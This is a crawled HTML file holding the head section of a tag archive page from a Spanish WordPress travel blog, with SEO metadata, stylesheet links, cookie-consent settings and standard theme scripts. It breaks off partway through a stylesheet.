

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thewotme.com/tag/zeil/
body_size: 28186
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>zeil Archives - The World Thru My Eyes</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thewotme.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://thewotme.com/wp-content/uploads/2021/01/favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://thewotme.com/tag/zeil/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="zeil archivos" />
	<meta property="og:url" content="https://thewotme.com/tag/zeil/" />
	<meta property="og:site_name" content="The World Thru My Eyes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@thewotme_viajes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thewotme.com/tag/zeil/","url":"https://thewotme.com/tag/zeil/","name":"zeil Archives - The World Thru My Eyes","isPartOf":{"@id":"https://thewotme.com/#website"},"primaryImageOfPage":{"@id":"https://thewotme.com/tag/zeil/#primaryimage"},"image":{"@id":"https://thewotme.com/tag/zeil/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2011/12/city-6865595_1280.jpg?fit=1280%2C884&ssl=1","breadcrumb":{"@id":"https://thewotme.com/tag/zeil/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/tag/zeil/#primaryimage","url":"https://i0.wp.com/thewotme.com/wp-content/uploads/2011/12/city-6865595_1280.jpg?fit=1280%2C884&ssl=1","contentUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2011/12/city-6865595_1280.jpg?fit=1280%2C884&ssl=1","width":1280,"height":884},{"@type":"BreadcrumbList","@id":"https://thewotme.com/tag/zeil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://thewotme.com/"},{"@type":"ListItem","position":2,"name":"zeil"}]},{"@type":"WebSite","@id":"https://thewotme.com/#website","url":"https://thewotme.com/","name":"The World Thru My Eyes","description":"Blog de Viajes - Travel Blog - Blog de Viajes | Inspiración global para viajar","publisher":{"@id":"https://thewotme.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thewotme.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://thewotme.com/#organization","name":"The World Thru My Eyes","url":"https://thewotme.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/#/schema/logo/image/","url":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","contentUrl":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","width":570,"height":246,"caption":"The World Thru My Eyes"},"image":{"@id":"https://thewotme.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/thewotmeblog","https://x.com/thewotme_viajes","http://www.instagram.com/thewotme"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed" href="https://thewotme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed de los comentarios" href="https://thewotme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Etiqueta zeil del feed" href="https://thewotme.com/tag/zeil/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://thewotme.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thewotme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://thewotme.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 85%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thewotme.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thewotme.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://thewotme.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Esta web usa cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://thewotme.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/27bfc93032.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://thewotme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thewotme.com/wp-json/wp/v2/tags/432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thewotme.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/thewotme.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/thewotme.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/thewotme.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="6d7358d879";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}</style>


<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) 